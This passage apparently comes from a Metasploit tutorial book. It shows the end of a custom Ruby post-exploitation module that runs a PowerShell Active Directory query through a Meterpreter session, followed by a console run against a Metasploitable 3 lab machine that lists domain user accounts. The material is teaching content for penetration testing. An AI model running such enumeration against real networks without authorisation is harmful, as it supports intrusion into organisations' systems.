 },
'License' => MSF_LICENSE,
'Author' => [ 'Daniel Teixeira' ],
'Platform' => [ 'win'],
'SessionTypes' => [ 'meterpreter' ]
))
end
def run
user_enum = '([adsisearcher]"objectcategory=user").findall() |
foreach {$_.Path} | ForEach-Object { $_.Split("=,")[1]}'
print_status psh_exec(user_enum)
print_good 'Finished!'
end
end
7. To test it, I have added the Active Directory Domain Services Role to the
Metasploitable 3 machine. To test the module, get an initial session on the target
and load the module, specify the Meterpreter session ID, and run it:
msf exploit(windows/smb/psexec) > use post/windows/gather/ps_ad_users
msf post(windows/gather/ps_ad_users) > set SESSION 1
SESSION => 1
msf post(windows/gather/ps_ad_users) > run
[+] Compressed size: 1040
[*] #< CLIXML
Administrator
Guest
vagrant
sshd
sshd_server
leia_organa
luke_skywalker
han_solo
artoo_detoo
c_three_pio
ben_kenobi
darth_vader
anakin_skywalker
jarjar_binks
lando_calrissian
boba_fett
jabba_hutt
greedo
chewbacca
kylo_ren
krbtgt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" Re
fId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS
><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><
PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>
[+] Finished!
[*] Post module execution completed
msf post(windows/gather/ps_ad_users) >